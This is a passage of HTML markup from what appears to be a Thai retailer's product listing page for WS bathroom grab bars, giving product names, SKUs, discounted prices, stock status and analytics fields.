				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/200/120031/447x447/10072021_120031$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-3-90 90 ซม." alt="ราวมือจับกันลื่น WS GB-3327-3-90 90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="120031" onclick="addToCartDelivery('NDJiMGYxZDYzNWUwMDRjY2M3MjRiODk0NGZjNzU5MGY5MWI0NjM3MjcwNWE3YWQ3Zjg2ODExNmUyMjEzMDMxNA==', '120031', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-3-90 90 ซม.</div>
			<div class="sku">SKU:120031</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,595</div>
						<div class="original-price">
							฿ 2,675<span>-40%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_120031" onclick="pcompareBtnClick(120031)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-226863" data-value="226863" data-menu="null" ga-index="76">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-226863" value="76" />
		<input type="hidden" id="gtmName-226863" value="ราวมือจับกันลื่น WS GB-3327-2-120 120 ซม."/>
		<input type="hidden" id="gtmNameEN-226863" value="GRAB BAR WS GB 3327-2-120 120CM"/>
		<input type="hidden" id="gtmPrice-226863" value="1285.0"/>
		<input type="hidden" id="gtmNetPrice-226863" value="0.0"/>
		<input type="hidden" id="gtmDiscount-226863" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-226863" value="2330.0"/>
		<input type="hidden" id="gtmCategory1-226863" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-226863" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-226863" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-226863" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-226863" value="WS"/>
		<input type="hidden" id="gtmAvailability-226863" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-226863" value="false"/>
		<input type="hidden" id="gtmMchId-226863" value="BR050603"/>
		<input type="hidden" class="gtmIndex-226863" value="76"/>
		<input type="hidden" class="gtmNameEN-226863" value="GRAB BAR WS GB 3327-2-120 120CM"/>
		<input type="hidden" class="gtmPartnerName-226863" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-226863" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/226863">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/268/226863/447x447/10072021_226863$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-2-120 120 ซม." alt="ราวมือจับกันลื่น WS GB-3327-2-120 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="226863" onclick="addToCartDelivery('YzQ2MmY5YTY5NjVlOGM0ODk0NDdhODg3ODc0ODYzZjc2ODUzYmNhMGMwNWJhNDI0NWMyNTMxNmZlZTJlZjY1MA==', '226863', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-2-120 120 ซม.</div>
			<div class="sku">SKU:226863</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4" data-max-rating="5"></div>
					<span>4
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,285</div>
						<div class="original-price">
							฿ 2,330<span>-44%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_226863" onclick="pcompareBtnClick(226863)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-120023" data-value="120023" data-menu="null" ga-index="77">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-120023" value="77" />
		<input type="hidden" id="gtmName-120023" value="ราวมือจับกันลื่น WS GB-4327-2-75"/>
		<input type="hidden" id="gtmNameEN-120023" value="GRAB BAR WS GB-4327-2-75"/>
		<input type="hidden" id="gtmPrice-120023" value="1585.0"/>
		<input type="hidden" id="gtmNetPrice-120023" value="0.0"/>
		<input type="hidden" id="gtmDiscount-120023" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-120023" value="2400.0"/>
		<input type="hidden" id="gtmCategory1-120023" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-120023" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-120023" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-120023" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-120023" value="WS"/>
		<input type="hidden" id="gtmAvailability-120023" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-120023" value="false"/>
		<input type="hidden" id="gtmMchId-120023" value="BR050603"/>
		<input type="hidden" class="gtmIndex-120023" value="77"/>
		<input type="hidden" class="gtmNameEN-120023" value="GRAB BAR WS GB-4327-2-75"/>
		<input type="hidden" class="gtmPartnerName-120023" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-120023" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/120023">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/200/120023/447x447/10072021_120023$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-4327-2-75" alt="ราวมือจับกันลื่น WS GB-4327-2-75"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="120023" onclick="addToCartDelivery('YzAwNjczNzE2MGEwMzNlMjJiM2IzMjhhNTlkNjJiZWQ0NWY2MjUyYWM0NjU2NzEzNzg1MzM5MzllMjIwZTU2YQ==', '120023', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-4327-2-75</div>
			<div class="sku">SKU:120023</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,585</div>
						<div class="original-price">
							฿ 2,400<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_120023" onclick="pcompareBtnClick(120023)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-120026" data-value="120026" data-menu="null" ga-index="78">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-120026" value="78" />
		<input type="hidden" id="gtmName-120026" value="ราวมือจับกันลื่น ตัว L WS GB-4327-2-BLR"/>
		<input type="hidden" id="gtmNameEN-120026" value="GRAB BAR WS GB-4327-2-BLR L SHAPE"/>
		<input type="hidden" id="gtmPrice-120026" value="2900.0"/>
		<input type="hidden" id="gtmNetPrice-120026" value="0.0"/>
		<input type="hidden" id="gtmDiscount-120026" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-120026" value="4400.0"/>
		<input type="hidden" id="gtmCategory1-120026" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-120026" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-120026" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-120026" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-120026" value="WS"/>
		<input type="hidden" id="gtmAvailability-120026" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-120026" value="false"/>
		<input type="hidden" id="gtmMchId-120026" value="BR050603"/>
		<input type="hidden" class="gtmIndex-120026" value="78"/>
		<input type="hidden" class="gtmNameEN-120026" value="GRAB BAR WS GB-4327-2-BLR L SHAPE"/>
		<input type="hidden" class="gtmPartnerName-120026" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-120026" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/120026">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/200/120026/447x447/10072021_120026$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว L WS GB-4327-2-BLR" alt="ราวมือจับกันลื่น ตัว L WS GB-4327-2-BLR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="120026" onclick="addToCartDelivery('ODNjYmYxOTMzMzhkM2YyYjYwNzBkNGQ2NjkwMmFkZmZhOGJhZGRmZTlkNzc3YTA4MzFhYzFhMzhiOGI0ZGEyMg==', '120026', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว L WS GB-4327-2-BLR</div>
			<div class="sku">SKU:120026</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,900</div>
						<div class="original-price">
							฿ 4,400<span>-34%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_120026" onclick="pcompareBtnClick(120026)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-120024" data-value="120024" data-menu="null" ga-index="79">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-120024" value="79" />
		<input type="hidden" id="gtmName-120024" value="ราวมือจับกันลื่น WS GB-4327-2-90"/>
		<input type="hidden" id="gtmNameEN-120024" value="GRAB BAR WS GB-4327-2-90"/>
		<input type="hidden" id="gtmPrice-120024" value="1985.0"/>
		<input type="hidden" id="gtmNetPrice-120024" value="0.0"/>
		<input type="hidden" id="gtmDiscount-120024" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-120024" value="3585.0"/>
		<input type="hidden" id="gtmCategory1-120024" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-120024" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-120024" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-120024" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-120024" value="WS"/>
		<input type="hidden" id="gtmAvailability-120024" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-120024" value="false"/>
		<input type="hidden" id="gtmMchId-120024" value="BR050603"/>
		<input type="hidden" class="gtmIndex-120024" value="79"/>
		<input type="hidden" class="gtmNameEN-120024" value="GRAB BAR WS GB-4327-2-90"/>
		<input type="hidden" class="gtmPartnerName-120024" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-120024" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/120024">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/200/120024/447x447/10072021_120024$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-4327-2-90" alt="ราวมือจับกันลื่น WS GB-4327-2-90"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="120024" onclick="addToCartDelivery('MzNjNzM4N2RjMTliYmMzNDA4OTVmMWU3NDkxM2FmZjRlNDRjYzFkMGFlOTU4OTE3MWYwMzM5ZjdhNjA1NTljNg==', '120024', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-4327-2-90</div>
			<div class="sku">SKU:120024</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,985</div>
						<div class="original-price">
							฿ 3,585<span>-44%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_120024" onclick="pcompareBtnClick(120024)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1265512" data-value="1265512" data-menu="null" ga-index="80">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1265512" value="80" />
		<input type="hidden" id="gtmName-1265512" value="ราวมือจับ WS GB-3327-2-BLR-67"/>
		<input type="hidden" id="gtmNameEN-1265512" value="GRAB BAR WS GB-3327-2-BLR-67"/>
		<input type="hidden" id="gtmPrice-1265512" value="2750.0"/>
		<input type="hidden" id="gtmNetPrice-1265512" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1265512" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1265512" value="6900.0"/>
		<input type="hidden" id="gtmCategory1-1265512" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1265512" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1265512" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1265512" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1265512" value="WS"/>
		<input type="hidden" id="gtmAvailability-1265512" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1265512" value="false"/>
		<input type="hidden" id="gtmMchId-1265512" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1265512" value="80"/>
		<input type="hidden" class="gtmNameEN-1265512" value="GRAB BAR WS GB-3327-2-BLR-67"/>
		<input type="hidden" class="gtmPartnerName-1265512" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1265512" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1265512">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/655/1265512/447x447/07042025_1265512$Imagec1.jpg')" title="ราวมือจับ WS GB-3327-2-BLR-67" alt="ราวมือจับ WS GB-3327-2-BLR-67"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1265512" onclick="addToCartDelivery('MThkN2NjMjUwYTYxNzMwMTZhNzJkMWQ1YmExYjgzMGVlMzNhMTIyYmNlNTkwOWNkMDFjYmUyMGQwMDRjMzcwNg==', '1265512', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับ WS GB-3327-2-BLR-67</div>
			<div class="sku">SKU:1265512</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,750</div>
						<div class="original-price">
							฿ 6,900<span>-60%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1265512" onclick="pcompareBtnClick(1265512)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-216198" data-value="216198" data-menu="null" ga-index="81">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-216198" value="81" />
		<input type="hidden" id="gtmName-216198" value="ราวมือจับกันลื่น ตัว L GB-6327-2B L-R"/>
		<input type="hidden" id="gtmNameEN-216198" value="L-SHAPED GRAB BAR WS GB-6327-2B L-R"/>
		<input type="hidden" id="gtmPrice-216198" value="1985.0"/>
		<input type="hidden" id="gtmNetPrice-216198" value="0.0"/>
		<input type="hidden" id="gtmDiscount-216198" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-216198" value="3100.0"/>
		<input type="hidden" id="gtmCategory1-216198" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-216198" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-216198" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-216198" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-216198" value="WS"/>
		<input type="hidden" id="gtmAvailability-216198" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-216198" value="false"/>
		<input type="hidden" id="gtmMchId-216198" value="BR050603"/>
		<input type="hidden" class="gtmIndex-216198" value="81"/>
		<input type="hidden" class="gtmNameEN-216198" value="L-SHAPED GRAB BAR WS GB-6327-2B L-R"/>
		<input type="hidden" class="gtmPartnerName-216198" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-216198" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/216198">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/161/216198/447x447/05062025_216198$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว L GB-6327-2B L-R" alt="ราวมือจับกันลื่น ตัว L GB-6327-2B L-R"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
